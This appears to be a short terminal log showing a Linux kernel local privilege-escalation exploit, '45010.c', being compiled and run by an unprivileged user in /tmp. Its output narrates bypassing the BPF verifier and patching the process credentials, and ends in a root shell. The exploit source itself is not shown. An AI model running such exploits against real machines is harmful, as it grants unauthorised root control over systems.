 $ id
uid=1001(hack) gid=1001(hack) groups=1001(hack)
$ pwd
/tmp
$ gcc 45010.c -o 45010
$ ls
45010  45010.c  linux-exploit-suggester-2.pl  systemd-private-f69103da06aa4e42bc59b38924c9c9b3-systemd-timesyncd.service-uYDggO  vmware-root
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800139a5700
[*] Leaking sock struct from ffff880014bfec00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001e345800
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001e345800
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
#